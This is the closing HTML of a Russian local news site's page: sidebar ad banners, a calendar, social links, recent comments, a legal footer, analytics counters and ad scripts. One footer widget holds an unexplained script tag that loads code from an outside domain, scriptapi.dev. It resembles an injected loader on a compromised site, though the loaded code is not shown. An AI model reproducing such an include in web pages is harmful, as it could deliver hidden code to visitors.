			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d3271d7e85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>